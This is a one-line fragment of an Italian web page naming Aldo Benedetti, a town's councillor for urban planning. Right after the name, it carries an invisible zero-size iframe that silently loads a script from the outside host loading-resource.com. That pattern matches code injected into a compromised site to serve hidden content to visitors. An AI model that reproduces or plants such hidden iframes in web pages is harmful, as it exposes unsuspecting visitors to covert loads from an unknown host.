 L’assessore all’urbanistica Aldo Benedetti<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>